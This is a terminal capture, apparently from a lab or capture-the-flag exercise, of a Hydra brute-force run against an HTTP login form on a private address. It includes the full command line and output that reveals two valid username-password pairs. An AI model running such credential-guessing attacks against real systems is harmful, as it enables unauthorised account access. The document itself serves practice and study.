 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/rockyou.txt -p pass -s 8080 192.168.56.117 http-post-form "/:username=^USER^&password=^PASS^:Invalid username."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-01 21:38:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:14344399/p:1), ~896525 tries per task
[DATA] attacking http-post-form://192.168.56.117:8080/:username=^USER^&password=^PASS^:Invalid username.
[STATUS] 2351.00 tries/min, 2351 tries in 00:01h, 14342048 to do in 101:41h, 16 active
[8080][http-post-form] host: 192.168.56.117   login: venus   password: pass
[STATUS] 2374.67 tries/min, 7124 tries in 00:03h, 14337275 to do in 100:38h, 16 active
[STATUS] 2384.71 tries/min, 16693 tries in 00:07h, 14327706 to do in 100:09h, 16 active
[STATUS] 2565.53 tries/min, 38483 tries in 00:15h, 14305916 to do in 92:57h, 16 active
[STATUS] 2499.74 tries/min, 77492 tries in 00:31h, 14266907 to do in 95:08h, 16 active
[8080][http-post-form] host: 192.168.56.117   login: magellan   password: pass
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.